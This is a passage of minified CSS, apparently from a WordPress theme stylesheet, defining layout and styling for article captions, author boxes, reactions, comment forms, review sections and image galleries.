wrap;flex-grow:1;justify-content:space-between;margin-top:7px;padding-bottom:5px;gap:5px;}.yes-cap-center .feat-caption{flex-flow:column nowrap;justify-content:center;}.attribution{font-size:min(var(--meta-fstyle),13px);text-transform:none;}.feat-caption .caption-text:before{position:relative;display:inline-flex;width:50px;height:1px;margin-right:12px;padding-top:.75em;content:"";vertical-align:top;border-bottom:1px solid var(--g-color);}.is-s-caption .caption-text:before{display:none;}.caption-text{font-size:min(var(--meta-fsize),13px);position:relative;display:block;text-transform:none;}.single-standard-1:not(.single-standard-11) .feat-caption,.single-standard-6 .feat-caption,.single-standard-8:not(.single-standard-10) .feat-caption{align-items:flex-start;flex-flow:column nowrap;}.yes-cap-center .caption-text:before,.single-standard-6 .feat-caption .caption-text:before{display:none;}.single-standard-1:not(.single-standard-11) .attribution,.single-standard-8:not(.single-standard-10) .attribution{padding-left:65px;}.s-feat img,.s-feat-holder img{display:block;width:100%;object-fit:cover;}.s-feat-holder img{width:100%;height:100%;}.ubox:not(:first-child){margin-top:25px;padding-top:25px;border-top:1px solid var(--flex-gray-15);}.ubox-header{display:flex;align-items:center;flex-flow:row nowrap;width:100%;}.author-info-wrap{display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;}.author-avatar{width:50px;height:auto;margin-right:12px;}.author-avatar img{border-radius:50%;}.author-info{display:flex;flex-flow:column nowrap;justify-content:center;}.usocials{display:flex;align-items:center;flex-flow:row nowrap;gap:.7em;}.usocials a{font-size:min(17px,1rem);padding:0 2px;-webkit-transition:var(--effect);transition:var(--effect);}.usocials a:hover{color:var(--g-color);}.author-job{line-height:1.5;display:flex;}.ubox .ubio{display:block;margin-top:20px;margin-bottom:0;}.yes-multiple .meta-separate:after{margin-left:0;}.yes-multiple .meta-job{display:none;}.ef-label{line-height:1;color:var(--meta-fcolor);}.efoot{position:relative;display:flex;flex-flow:column nowrap;width:100%;padding-top:calc(2rem + 2px);row-gap:10px;}.efoot:before{position:absolute;top:0;left:0;width:50px;height:3px;content:"";border-radius:var(--round-7);background-color:currentColor;}.efoot-bar{display:flex;align-items:center;flex-flow:row wrap;width:100%;gap:4px;}.efoot-bar *{font-size:min(14px,1em);}.blabel{display:inline-flex;align-items:center;margin-right:3px;letter-spacing:0;gap:5px;}.blabel i.rbi-via{-webkit-transform:scale(1.1);transform:scale(1.1);}.efoot a{display:inline-flex;padding:1px 10px;-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-3);}.efoot-commas a{line-height:1.7;padding:0;}.efoot-commas a:not(:last-child):after{content:",";}.efoot-bg a{background-color:var(--flex-gray-7);}.efoot-border a{border:1px solid currentColor;}.efoot-border.is-b-gray a{border-color:var(--flex-gray-15);}.efoot:not(.efoot-commas) a:hover{color:var(--awhite);border-color:var(--g-color);background-color:var(--g-color);}.efoot-commas a:hover{color:var(--g-color);}[data-theme='dark'] .efoot-commas a:hover{opacity:.7;color:var(--awhite);}.reaction-sec{position:relative;display:block;padding-top:25px;}.reaction-wrap{display:flex;align-items:center;flex-flow:row wrap;justify-content:space-evenly;}.reaction{position:relative;display:flex;flex:0 0 80px;flex-flow:row wrap;justify-content:center;max-width:80px;padding:5px 10px;cursor:pointer;}.reaction-heading{display:block;margin-bottom:20px;text-align:center;}.reaction .reaction-icon{display:flex;justify-content:center;width:100%;height:auto;margin:auto;-webkit-transition:transform .2s var(--timing);transition:transform .2s var(--timing);-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);will-change:transform;}.reaction-icon svg{width:50px;height:50px;}.reaction .reaction-title{font-size:var(--rem-small);line-height:1;display:flex;justify-content:center;width:100%;margin-top:10px;-webkit-transition:color .2s var(--timing);transition:color .2s var(--timing);white-space:nowrap;}.reaction-count{font-weight:bold;line-height:1;display:flex;align-items:center;justify-content:center;width:100%;height:1.25em;margin-top:7px;white-space:nowrap;border-radius:var(--round-3);background-color:var(--flex-gray-7);}.reaction:hover .reaction-icon{-moz-transform:scale(1.2) rotate(-20deg);-ms-transform:scale(1.2) rotate(-20deg);-o-transform:scale(1.2) rotate(-20deg);-webkit-transform:scale(1.2) rotate(-20deg);transform:scale(1.2) rotate(-20deg);}.reaction:hover .reaction-title{color:var(--g-color);}.reaction.active .reaction-count{color:var(--awhite);background-color:var(--g-color);}.reaction:before{font-family:"ruby-icon";font-size:18px;line-height:18px;position:absolute;top:6px;right:6px;bottom:auto;left:auto;content:"";-webkit-transition:opacity .2s;transition:opacity .2s;pointer-events:none;opacity:0;color:var(--g-color);}.reaction.loading:before{z-index:10;width:auto;height:18px;content:"";-webkit-transform-origin:center;transform-origin:center;-webkit-animation:reaction-spinner 1s linear infinite;animation:reaction-spinner 1s linear infinite;letter-spacing:0;opacity:1;will-change:transform;}.reaction.loading .reaction-icon{opacity:.5;}@keyframes reaction-spinner{to{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}.e-shared-sec{display:flex;align-items:center;flex-flow:row nowrap;}.rbbsl{font-size:18px;display:flex;flex-flow:row wrap;justify-content:flex-end;margin-left:auto;gap:7px;}.rbbsl > *{line-height:var(--height-40);display:inline-flex;padding:0 20px;border-radius:var(--round-3);background-color:var(--flex-gray-7);}.rbbsl a > span{margin-left:7px;}.rbbsl a:not(:nth-child(1)) > span{display:none;}.rbbsl a:not(:nth-child(1)){justify-content:center;padding:0 12px;}.entry-sec{position:relative;padding-top:37px;padding-bottom:35px;}.entry-newsletter{position:relative;padding-top:37px;}.entry-newsletter .newsletter-box-content{max-width:600px;}.entry-sec:before,.entry-newsletter:before,.review-footer > *:not(.review-action):before,.top-divider:before{position:absolute;z-index:1;top:0;right:0;left:0;overflow:hidden;height:3px;content:"";background-image:linear-gradient(to right,var(--flex-gray-15) 20%,transparent 21%,transparent 100%);background-image:-webkit-linear-gradient(right,var(--flex-gray-15) 20%,transparent 21%,transparent 100%);background-repeat:repeat-x;background-position:0 0;background-size:5px;}.collapse-sections:before{position:absolute;z-index:1;top:0;right:0;left:0;overflow:hidden;height:3px;content:"";background-image:linear-gradient(to right,var(--submbnav-color-10,var(--subnav-color-10)) 20%,transparent 21%,transparent 100%);background-image:-webkit-linear-gradient(right,var(--submbnav-color-10,var(--subnav-color-10)) 20%,transparent 21%,transparent 100%);background-repeat:repeat-x;background-position:0 0;background-size:5px;}.e-shared-sec.entry-sec{padding-top:18px;padding-bottom:15px;}.e-shared-header{display:flex;align-items:center;flex-flow:row nowrap;}.e-shared-sec .native-share-trigger{color:var(--body-fcolor);}.reading-indicator{position:fixed;z-index:9041;top:0;right:0;left:0;display:block;overflow:hidden;width:100%;height:var(--indicator-height);}#reading-progress{display:block;width:0;max-width:100%;height:100%;-webkit-transition:width .1s ease;transition:width .1s ease;border-top-right-radius:5px;border-bottom-right-radius:5px;background:var(--g-color);background:linear-gradient(90deg,var(--indicator-bg-from) 0%,var(--indicator-bg-to) 100%);background:-webkit-linear-gradient(right,var(--indicator-bg-from),var(--indicator-bg-to));}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label,.no-comment .comment-reply-title{display:none;}.newsletter-box-header{display:flex;align-items:center;margin-bottom:25px;}.newsletter-icon{line-height:0;flex-shrink:0;margin-right:25px;}.newsletter-icon i{font-size:60px;line-height:1;}.mc4wp-form-fields > *{display:flex;align-items:stretch;flex-flow:row nowrap;margin-top:10px;gap:var(--mc-btn-margin,7px);}.mc4wp-form-fields > *:first-child{margin-top:0;}.agree-to-terms{font-size:var(--rem-mini);display:block;width:100%;color:var(--mc-desc-color,var(--meta-fcolor));}.newsletter-sb .agree-to-terms{margin-top:15px;}.agree-to-terms input{margin:.35em .35em 0 0;}.mc4wp-form-fields input[type='email'],.mc4wp-form-fields input[type='text']{flex-grow:1;width:100%;padding:var(--mc-input-padding,12px 20px);color:var(--mc-input-color,inherit);background-color:var(--mc-input-bg,var(--flex-gray-15));}.newsletter-box-policy{font-size:var(--rem-mini);margin-top:15px;color:var(--meta-fcolor);}.newsletter-box-policy a{-webkit-transition:var(--effect);transition:var(--effect);text-decoration:underline dotted;color:var(--body-fcolor);}.newsletter-box-policy a:hover{color:var(--g-color);}.newsletter-box-content input:not([type='submit']){font-weight:bold;}.comments-area{display:block;}.comments-area .comment-meta a{text-decoration:none;}.comments-area #respond > #commentform{margin-top:15px;}.comment-metadata .review-stars{font-size:18px;letter-spacing:1px;color:var(--body-fcolor);}.comment-awaiting-moderation{font-size:var(--meta-fsize);display:inline-flex;width:100%;margin-bottom:7px;color:#d1a220;}.comment-awaiting-moderation:before{font-family:"ruby-icon";font-style:normal;display:inline-flex;margin-right:4px;content:"";}.comment-form{position:relative;display:block;margin-right:-10px;margin-left:-10px;}[class*='elementor-widget-foxiz-overlay-'],[class*='elementor-widget-foxiz-ad'],[class*='elementor-widget-foxiz-categories'],[class*='input-col-'],.wp-block-archives-dropdown select,.logo-popup,.user-login-form form > *,.reaction-content,.page-featured img,.comment-form input[type='text'],.comment-form input[type='email'],.comment-form input[type='url'],.wp-block-video video{width:100%;}.comment-form > *{margin-bottom:20px;padding-right:10px;padding-left:10px;}.comment-form-cookies-consent{display:flex;align-items:center;flex-flow:row nowrap;flex-basis:100%;width:100%;}.comment-form-cookies-consent label{font-size:var(--rem-mini);padding-left:5px;cursor:pointer;}.comment-notes .required{color:#ff4545;}.logged-in-as{font-size:var(--rem-mini);}.logged-in-as a:last-child{text-decoration:underline dotted;opacity:.5;}.logged-in-as a{-webkit-transition:var(--effect);transition:var(--effect);}.logged-in-as a:hover{text-decoration:underline;}.logged-in-as a:last-child:hover{opacity:1;color:var(--g-color);}.comment-form > p.form-submit{display:block;margin-top:20px;margin-bottom:0;}.comment-form .comment-notes{font-size:var(--rem-mini);margin-bottom:15px;}.comment-notes #email-notes{font-style:italic;}.comment-reply-title{line-height:1;margin-bottom:10px;}.comment-author .says,.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label,.no-comment .comment-reply-title{display:none;}.comment-box-header{position:relative;display:block;}a.show-post-comment{line-height:var(--height-40);position:absolute;top:0;right:0;display:flex;align-items:center;padding:var(--padding-40);-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-7);background-color:var(--flex-gray-7);}a.page404-btn{line-height:var(--height-40);display:inline-block;color:inherit;border-radius:var(--round-7);background-color:var(--flex-gray-7);}.comment-box-header > *{display:flex;align-items:center;}.comment-box-header i{margin-right:7px;}.comment-box-title i{border-bottom:3px dotted var(--g-color);}.box-comment-btn{line-height:42px;position:relative;display:flex;margin-left:auto;padding:0 60px;-webkit-transition:var(--effect);transition:var(--effect);}.rb-form-rating{display:flex;align-items:center;width:100%;column-gap:10px;}.rb-review-stars{font-size:24px;position:relative;}.rb-review-stars span{line-height:0;display:flex;align-items:center;flex-flow:row nowrap;flex-grow:0;width:0;margin-left:10px;padding:0;letter-spacing:0;}.rb-review-stars span a{line-height:1;display:flex;flex-grow:0;padding:2px;}.rb-form-rating label{font-size:var(--rem-mini);line-height:1;padding-left:7px;border-left:4px solid var(--g-color);}.rb-review-stars span:hover i:before,.rb-form-rating.selected a i:before,.rb-form-rating.selected .rb-review-stars span:hover a i:before{content:"";}.rb-review-stars span > a.active ~ a i:before,.rb-review-stars span > a:hover ~ a i:before,.rb-form-rating.selected .rb-review-stars span > a:hover ~ a i:before{content:"";}.rb-review-stars i{-webkit-transition:var(--effect);transition:var(--effect);}.comment-title h3{margin-bottom:30px;}.comment-title i{display:inline;margin-right:5px;}.comment-author{font-size:var(--rem-small);margin-bottom:7px;}.comment-author .avatar{position:absolute;top:3px;left:-65px;display:block;width:50px;height:50px;border-radius:50%;object-fit:cover;}.comment-list{position:relative;display:block;margin-top:35px;margin-bottom:25px;border-bottom:1px dashed var(--flex-gray-15);}.comment-body{position:relative;display:block;width:auto;max-width:100%;margin-bottom:25px;margin-left:65px;}.comment-list li.parent > .comment-body{margin-bottom:20px;}.comment-metadata{font-family:var(--meta-family);font-size:var(--meta-fsize);line-height:1;display:flex;align-items:center;flex-flow:row wrap;color:var(--meta-fcolor);}.comment-metadata > *{margin-bottom:7px;}.comment-metadata *{font-family:inherit;font-size:inherit;font-weight:inherit !important;line-height:inherit;}.comment-content{font-size:var(--excerpt-fsize);position:relative;display:block;margin-top:10px;}.comment-content p,.comment-content li{font-size:inherit;}a.comment-reply-link{line-height:24px;position:absolute;z-index:99;top:0;right:0;display:block;padding:0 12px;-webkit-transition:var(--effect);transition:var(--effect);letter-spacing:var(--btn-fspace);border:1px solid rgba(0,0,0,.05);border-radius:var(--round-3);}.comments-area .comment-meta a.comment-edit-link{margin-left:10px;}.comments-area .comment-meta > a:first-child{margin-left:0;}.comments-area .comment-meta a.comment-edit-link:hover{text-decoration:underline dotted;}a.comment-reply-link:before{font-family:"ruby-icon";font-size:.9em;margin-right:5px;content:"";}.comment-list .logged-in-as a{font-weight:inherit;-webkit-transition:var(--effect);transition:var(--effect);text-decoration:none;}.logged-in-as a:hover,.comment-list .logged-in-as a:hover{text-decoration:underline;}.comment-list .comment-reply-title small a{font-size:var(--rem-mini);margin-left:7px;-webkit-transition:var(--effect);transition:var(--effect);white-space:nowrap;text-transform:none;color:var(--g-color);}.comment-list .comment-reply-title small a:hover{text-decoration:underline dotted;}.comment-list .comment-respond{margin-bottom:35px;margin-left:65px;}.comment-list ul.children{margin-left:30px;}.e-pagi{position:relative;display:block;}.e-pagi .inner{display:flex;align-items:stretch;flex-flow:row nowrap;flex-grow:1;gap:20px;}.e-pagi .nav-el{display:flex;flex-basis:50%;flex-grow:1;}.e-pagi a{display:flex;flex:1;flex-flow:column nowrap;gap:12px;}.e-pagi-holder{line-height:1;}.e-pagi .nav-label{display:inline-flex;align-items:center;letter-spacing:.1em;text-transform:uppercase;gap:5px;}.e-pagi .nav-right .nav-label{margin-left:auto;}.e-pagi .nav-inner{display:flex;align-items:center;gap:12px;}.e-pagi img{display:flex;flex-shrink:0;width:50px;height:50px;border-radius:50%;}.e-pagi .nav-right .nav-inner{flex-direction:row-reverse;text-align:right;}.review-section{position:relative;display:block;overflow:hidden;border-radius:var(--round-7);box-shadow:0 5px 30px var(--shadow-7);}.review-intro{position:relative;z-index:2;display:flex;overflow:hidden;flex-flow:row nowrap;}.review-intro .meta-description,.e-shared-header i,.data-item-icon{margin-right:7px;}.review-bg{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;display:block;background-color:var(--dark-accent);}.review-bg img{width:100%;height:100%;opacity:.5;object-fit:cover;}.review-intro .inner{position:relative;display:flex;flex-grow:1;padding:30px 20px;}.review-heading{display:flex;align-items:flex-start;flex-flow:column nowrap;}.review-intro .meta-info{display:flex;align-items:flex-end;flex-flow:column nowrap;justify-content:flex-end;margin-left:auto;}.review-intro .average{display:flex;align-items:flex-start;flex-flow:row nowrap;}.review-section .rline-wrap,.review-section .rstar-wrap{margin-right:0;}.review-header .rstar:before{background-color:var(--absolute-dark);}.review-intro .rstar-wrap{margin-right:0;}.review-section .review-intro .average,.review-section .review-heading{text-shadow:0 0 5px rgba(0,0,0,.15);}.review-content{padding:25px 30px;}.review-el{display:flex;align-items:center;}.review-el:not(:last-child){margin-bottom:15px;}.review-rating{margin-left:auto;}.review-label{display:flex;flex-flow:column nowrap;}.rating-info{margin-top:3px;margin-left:13px;}.review-label-info{line-height:1;padding-left:10px;border-left:3px solid var(--review-color);}.review-footer{position:relative;display:block;margin:0 30px;}.review-footer > *:not(.review-action){position:relative;padding:28px 0 25px 0;}.pros-cons-holder{display:flex;flex-flow:row wrap;gap:40px;}.pros-cons-holder > *{display:flex;flex:0 0 calc(50% - 21px);justify-content:center;width:calc(50% - 21px);}.pros-cons-list-inner{display:inline-block;}.pros-cons-list-inner > *{display:block;margin-top:7px;}.pros-cons-title{display:inline-flex;width:100%;margin-top:0;padding-bottom:5px;}.pros-cons-title i{margin-right:5px;}.pros-cons-el:before{display:inline-block;width:8px;height:8px;margin-right:7px;content:"";vertical-align:middle;border-radius:50%;background-color:#35b145;}.cons-list-wrap .pros-cons-el:before{background-color:#ff3d5f;}.review-summary-title{display:block;margin-bottom:15px;}.summary-content,.pros-cons-el{font-size:var(--rem-small);}.user-rating,.rating-header{line-height:0;display:flex;align-items:center;flex-flow:row nowrap;}.rating-header i{font-size:1.25em;margin-right:7px;}.average-info{margin-left:auto;--rating-size:18px;}.user-rating svg{width:1.35em;margin-right:5px;}.total-vote{margin-left:5px;}.review-action{display:flex;padding-bottom:25px;}.review-btn{font-size:var(--btn-fsize);display:inline-flex;align-items:center;}.review-btn i{font-size:1.25em;margin-right:5px;}.sfoter-sec{position:relative;}.sfoter-sec > .block-h{margin-bottom:20px;}.single-related{margin-bottom:40px;padding-top:30px;}.single-related:before{position:absolute;z-index:-1;top:0;left:50%;width:100vw;height:1px;margin-left:-50vw;content:"";pointer-events:none;background-color:var(--flex-gray-15);}.s-hl{position:relative;padding-top:20px;padding-bottom:30px;}.s-hl-heading.h1{font-size:2.75rem;line-height:1;position:absolute;z-index:-1;top:-10px;left:15px;opacity:.15;}.s-hl-heading span{display:inline-block;}.s-hl-heading span::first-letter{color:var(--g-color);}.s-hl:after{position:absolute;top:auto;bottom:0;left:0;width:90px;height:1px;content:"";background-color:var(--g-color);}.s-hl ul{position:relative;list-style:none;}.hl-point:before{position:absolute;top:.5em;display:inline-block;width:8px;height:8px;content:"";border-radius:50%;background-color:var(--g-color);}.hl-point{position:relative;}.hl-point > *{display:inline-block;margin-left:20px;}.hl-point:not(:last-child) > *{margin-bottom:7px;padding-bottom:7px;border-bottom:1px solid var(--flex-gray-15);}.single-standard-1 .single-header{padding-top:15px;}.single-standard-2 .single-header-inner{padding-top:25px;}.single.is-standard-2 .header-transparent,.single.is-audio-2 .header-transparent,.single.is-video-2 .header-transparent{position:relative;top:auto;right:auto;left:auto;}.yes-hd-transparent.is-standard-5 .navbar-inner{border-bottom:1px solid var(--flex-gray-15);}.single-standard-2 .single-header{margin-bottom:30px;}.single-standard-7 .single-header{margin-bottom:30px;padding-top:20px;}.page-header-1 img,.page-header-4 img,.widget-mc .newsletter-fw,.rb-accordion .elementor-accordion,.single-standard-1 .s-feat img,.single-standard-2 .s-feat img,.single-standard-7 .s-feat img,.single-standard-8 .s-feat img,.stemplate-feat img,.e-tax-feat img{border-radius:var(--round-5);}.single-standard-2 .s-feat img,.single-standard-7 .s-feat img{box-shadow:0 4px 30px var(--shadow-7);}.single-standard-3 .single-header,.single-standard-4 .single-header{padding-top:10px;padding-bottom:30px;}.single-standard-3 .single-header-inner,.single-standard-4 .single-header-inner{overflow:hidden;border-radius:var(--round-5);}.single-standard-5 .single-header{padding-bottom:30px;}.single-standard-8.single-embed-4 .grid-container,.single-standard-8 .grid-container{margin-top:20px;}.single-embed-4 .s-feat-outer{margin-bottom:0;padding-top:20px;}.single-embed-4 .single-header,.single-standard-10 .single-header,.single .single-no-featured .single-header{margin-bottom:20px;padding-bottom:0;border-bottom:5px solid var(--flex-gray-15);}.without-sidebar .single-caption-outer.rb-container,.without-sidebar .single-caption-outer{max-width:720px;margin-right:auto;margin-left:auto;}.single-header-inner{position:relative;display:block;}.single-standard-2 .single-header-inner:before{position:absolute;z-index:0;top:0;right:0;bottom:90px;left:0;width:100%;content:"";background-color:var(--dark-accent);}.single-standard-2.no-sfeat .single-header-inner:before{bottom:0;}.single-standard-2.no-sfeat .single-header-inner{padding-bottom:10px;}.single-standard-2 .single-header-inner > *{position:relative;z-index:1;}.single-embed-2 .embed-bg-overlay{position:absolute;top:0;right:0;bottom:90px;left:0;width:100%;opacity:.3;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-filter:blur(10px);filter:blur(10px);}.single-embed-2.yes-audio-hosted .single-header-inner{padding-bottom:40px;}.single-embed-2.yes-audio-hosted .single-header-inner:before,.single-embed-2.yes-audio-hosted .embed-bg-overlay{bottom:0;}.s-feat-holder{position:absolute;top:0;right:0;bottom:0;left:0;display:block;overflow:hidden;}.single-header-content{position:relative;z-index:1;display:flex;flex:0 0 100%;flex-flow:column nowrap;padding-right:20px;padding-left:20px;}.single-standard-3 .single-header-inner:before,.single-standard-4 .single-header-inner:before{position:relative;display:block;padding-bottom:33%;content:"";}.single-header-content:before{position:absolute;z-index:-1;bottom:0;left:0;display:block;width:100%;height:140%;content:"";background:var(--dark-accent);background:linear-gradient(to top,var(--dark-accent) 20%,transparent 100%);}.single-standard-4 .single-header-content{max-width:940px;}.single-standard-4 .single-header-content:before{height:calc(100% - 7px);border-top-right-radius:var(--round-5);background:var(--dark-accent);}.single-standard-4.has-bg-spacing .single-header-content:before{height:calc(100% + 20px);}.single-standard-5 .single-header-content{padding:20% 0;}.single-standard-5 .single-header-content:before{display:none;}.full-dark-overlay{background-color:var(--dark-accent);}.full-dark-overlay img{opacity:.3;}.single-standard-6 .single-header{margin-bottom:30px;}.single-standard-6 .single-header:before{position:absolute;top:0;right:0;bottom:40px;left:0;content:"";background-color:var(--flex-gray-7);}[data-theme='dark'] .single-standard-6 .single-header:before{background-color:var(--dark-accent,var(--flex-gray-7));}.single-header-columns{display:flex;align-items:center;margin-right:-20px;margin-left:-20px;}.single-header-columns > *{padding-right:20px;padding-left:20px;}.single-header-left{position:relative;flex:0 0 60%;max-width:60%;}.centered-header .single-standard-4 .single-header-content{margin-right:auto;margin-left:auto;}.centered-header .single-header .p-categories{justify-content:center;}.yes-center.single-meta,.yes-center .meta-inner{justify-content:center;}.smeta-sec .rb-bookmark{line-height:inherit;}.is-bookmark-border .bookmark-trigger{line-height:1.2;padding:2px 12px;border:1px solid var(--flex-gray-15);border-radius:9999px;}.overlay-text .bookmark-trigger{border-color:var(--awhite);}.single-standard-6 .s-feat-outer{position:relative;flex:0 0 40%;max-width:40%;margin-bottom:0;}.has-feat-ratio .s-feat,.featured-vertical{position:relative;display:block;overflow:hidden;padding-bottom:150%;border-bottom-right-radius:var(--round-5);border-bottom-left-radius:var(--round-5);}.single-standard-10.has-feat-ratio .s-feat{padding-bottom:var(--s10-feat-ratio,45%);}.single-standard-11.has-feat-ratio .s-feat{padding-bottom:var(--s11-feat-ratio,45%);}.featured-vertical img,.has-feat-ratio .s-feat img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover;}.single-standard-6 .caption-holder{position:absolute;top:auto;right:20px;bottom:0;left:20px;border-bottom-right-radius:var(--round-5);border-bottom-left-radius:var(--round-5);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.25) 30%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.25) 30%,rgba(0,0,0,.8) 100%);}.single-standard-6 .feat-caption{margin:10px 20px 10px 20px;}.single-standard-10 .s-feat-outer{margin-top:20px;margin-bottom:-10px;}.single-standard-11 .s-feat-outer{margin-top:0;margin-bottom:15px;}.rb-wp-errors > *:not(:last-child),.newsletter-box-title,.review-heading > *:not(:last-child),.review-section .meta-info > *:not(:last-child),.sqview > *:not(:last-child){margin-bottom:10px;}.qview-box{overflow:hidden;align-items:stretch;border-radius:var(--round-7);background-color:var(--flex-gray-7);}.review-quickview{position:relative;padding:20px;background-color:var(--dark-accent);}.review-quickview-holder{position:relative;z-index:2;display:flex;align-items:center;flex-flow:row wrap;justify-content:space-between;gap:15px;--rating-size:18px;}.review-quickview-inner{display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;gap:20px;}.review-quickview-meta{display:inline-flex;align-items:center;flex-flow:column nowrap;min-width:3rem;padding:12px 10px;text-align:center;color:var(--overlay-meta-color,var(--awhite));border-radius:var(--border-radius,var(--round-5));background-color:var(--overlay-meta-bg,var(--g-color));gap:5px;}.review-quickview-meta .meta-score{font-size:max(28px,2rem);line-height:1;}.review-quickview-meta .meta-text{font-size:min(13px,var(--rem-mini));line-height:1.2;}.review-quickview .rstar-wrap{margin-right:0;--rating-size:16px;}.spon-qview{padding:5px 12px;}.spon-qview .sponsor-meta{margin-bottom:0;}.spon-qview .sponsor-inner img{height:3em;max-height:50px;}.spon-qview .sponlogo-wrap{margin-right:0;margin-left:auto;}body .without-sidebar .s-ct{flex-basis:100%;width:100%;max-width:var(--max-width-wo-sb);margin-right:auto;margin-left:auto;--s-content-width:100%;}.featured-embed,.paudio-embed,.pvideo-embed{position:relative;display:block;}.embed-holder{position:relative;display:block;width:100%;padding-bottom:var(--video-ratio,56%);border-radius:var(--round-5);background-color:rgba(0,0,0,.025);}.float-holder{-webkit-transform:var(--effect);transform:var(--effect);}.floating-activated .float-holder{position:fixed;z-index:9999;top:auto;right:20px;bottom:100px;left:auto;display:block;width:420px;max-width:100%;height:auto;}.floating-activated .float-holder:before{position:relative;display:block;width:100%;padding-bottom:56%;content:"";}.floating-close{position:absolute;top:auto;right:0;bottom:100%;display:block;}.paudio-embed .embed-holder{padding-bottom:var(--audio-ratio,33.33%);}.embed-holder iframe{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;width:100%;height:100%;border:none;border-radius:var(--round-5);}.pvideo-embed.is-self-hosted .wp-video{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;border:none;border-radius:var(--round-5);}.pvideo-embed.is-self-hosted .wp-video,.embed-holder .wp-video-shortcode{width:100% !important;height:100%;object-fit:cover;}body.yes-amp .embed-holder{padding-bottom:0;}.slider-img-holder{display:block;width:100%;padding-bottom:calc(var(--sg-ratio,56) * 1%);}.coverflow-img-holder{display:block;width:100%;padding-bottom:calc(var(--sg-ratio,100) * 1%);}.slider-img-holder img,.coverflow-img-holder img{position:absolute;z-index:98;display:block;width:100%;height:100%;border-radius:var(--round-5);object-fit:cover;}.gallery-slider-nav-holder img{border-radius:var(--round-3);}.carousel-img-holder img,.coverflow-img-holder img{border-radius:var(--round-5);}.gallery-slider-nav-outer{position:relative;display:flex;flex-flow:row nowrap;}.gallery-slider-nav-holder{position:relative;flex-grow:1;}.gallery-slider-nav-holder .pre-load{max-height:102px;opacity:0;}.gallery-slider-nav{max-width:750px;margin-top:15px;margin-right:0;margin-left:auto;}.gallery-slider-nav .slider-img-holder{padding-bottom:66.7%;}.slider-caption{position:absolute;z-index:99;bottom:20px;width:auto;max-width:80%;margin:0;padding:5px 20px 5px 0;border-radius:0 var(--round-5) var(--round-5) 0;background-color:var(--solid-white);}.format-gallery-slider .caption-text:before{width:30px;}.gallery-slider-info{display:flex;align-items:center;flex-shrink:0;padding-right:30px;}.gallery-slider-info svg{width:60px;}.current-slider-info{display:flex;flex-flow:column nowrap;margin-top:15px;}.current-slider-count{font-size:2em;line-height:1;margin-top:7px;}.format-gallery-carousel .swiper-container{overflow:visible;}.format-gallery-carousel .swiper-slide{width:auto;}.carousel-img-holder img{width:auto;height:calc(var(--sg-ratio,45) * 1vh);max-height:calc(var(--sg-ratio,45) * 1vh);object-fit:cover;}.format-gallery-carousel .swiper-scrollbar{position:relative;height:3px;margin-top:15px;}.format-gallery-coverflow .swiper-pagination{position:relative;margin-top:20px;}.gallery-slider-nav .swiper-slide:not(.swiper-slide-thumb-active) img{opacity:.5;}.gallery-slider-nav .swiper-slide:hover img{opacity:1;}.gallery-slider-nav img{-webkit-transition:opacity .2s var(--timing);transition:opacity .2s var(--timing);}.gallery-coverflow .pre-load{max-height:50vh;opacity:0;}.slider-nav{font-size:24px;position:absolute;z-index:10;display:flex;flex-flow:row nowrap;color:#fff;}.slider-nav > *{line-height:1;padding:10px;-webkit-transition:var(--effect);transition:var(--effect);opacity:0;}.slider-pagination-top.slider-pagination,.block-wrap .swiper-container-horizontal > .swiper-pagination-bullets{line-height:0;position:absolute;z-index:20;top:0;right:0;bottom:auto;left:auto;width:auto;height:auto;padding:15px;}.block-wrap:hover .slider-nav > *{opacity:.7;}.block-wrap .slider-nav > *:hover{opacity:1;}.post-slider .overlay-inner > *{-webkit-transition:opacity .5s var(--timing);transition:opacity .5s var(--timing);opacity:0;}.elementor-editor-active .post-slider .overlay-inner > *{opacity:1;}.post-slider .swiper-slide-active .overlay-inner > *{opacity:1;}.swiper-slide-active .overlay-inner > *:nth-child(1){-webkit-transition-delay:.3s;transition-delay:.3s;}.swiper-slide-active .overlay-inner > *:nth-child(2){-webkit-transition-delay:.4s;transition-delay:.4s;}.swiper-slide-active .overlay-inner > *:nth-child(3){-webkit-transition-delay:.5s;transition-delay:.5s;}.swiper-slide-active .overlay-inner > *{-webkit-transition-delay:.6s;transition-delay:.6s;}.gallery-popup-header{position:absolute;top:0;right:0;display:flex;align-items:center;flex-flow:row nowrap;justify-content:space-between;padding:5px 0 5px 10px;text-align:left;background-color:var(--dark-accent);}.single-featured-popup .gallery-popup-header{left:auto;padding:0;}.gallery-popup-nav{position:static;}.gallery-popup-header .h5:not(:empty){padding-right:20px;}.gallery-popup-content{display:flex;align-items:center;flex-grow:1;justify-content:center;height:100%;padding:52px 10px;}.single-featured-popup .gallery-popup-content{padding-top:20px;}.mfp-rbgallery,.gallery-popup-image{height:100%;}.popup-header-right{display:flex;align-items:center;flex-flow:row nowrap;flex-shrink:0;gap:10px;}.mfp-counter{font-size:var(--rem-mini);}.rb-gallery-popup button{font-size:24px;cursor:pointer;color:var(--awhite);border:none;background:none;text-shadow:0 1px 4px rgba(0,0,0,.53);}.gallery-popup-image img{display:inline-flex;width:auto;height:100%;border-radius:var(--round-5);object-fit:contain;}.rb-gallery-popup .mfp-close{font-size:14px;display:inline-flex;align-items:center;justify-content:center;width:42px;height:42px;padding:0;-webkit-transition:var(--effect);transition:var(--effect);background-color:var(--dark-accent);}.rb-gallery-popup .mfp-close:hover{background-color:var(--g-color);}.gallery-popup-entry{position:absolute;right:0;bottom:0;left:0;display:block;padding:20px;text-align:center;background:-webkit-gradient(linear,left top,left bottom,from(var(--dark-accent-0)),to(var(--dark-accent)));background:linear-gradient(to top,var(--dark-accent) 